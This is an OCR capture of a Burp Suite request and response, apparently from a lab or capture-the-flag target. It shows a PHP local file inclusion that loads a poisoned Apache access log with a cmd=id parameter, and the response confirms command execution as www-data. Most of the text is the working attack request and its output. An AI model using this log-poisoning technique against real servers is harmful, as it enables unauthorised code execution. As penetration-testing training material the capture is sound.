 Go Cancel < >
Target: http://134.209.184.216:32415 ?
Request
Raw Params Headers Hex
GET /index.php?language=/var/log/apache2/access.log&cmd=id HTTP/1.1
Host: 134.209.184.216:32415
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=nhhv8i0o6ua4g88bkdl9u1fdsd
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET / HTTP/1.1"
200 1450 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /style.css
HTTP/1.1" 200 1651 "http://134.209.184.216:32415/" "Mozilla/5.0 (Windows
NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /image.jpg
HTTP/1.1" 200 190402 "http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /favicon.ico
HTTP/1.1" 404 497 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:53 +0000] "GET
/index.php?language=es.php HTTP/1.1" 200 1446
"http://134.209.184.216:32415/" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:57:06 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1439 "-"
"Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:02:02:52 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1433 "-"
"Apache Log Poisoning"
134.209.184.216 - - [23/Aug/2020:02:03:45 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1456 "-"
"Apache Log Poisoning"
134.209.184.216 - - [23/Aug/2020:02:07:33 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1468 "-"
"uid=33(www-data) gid=33(www-data) groups=33(www-data),4(adm)
"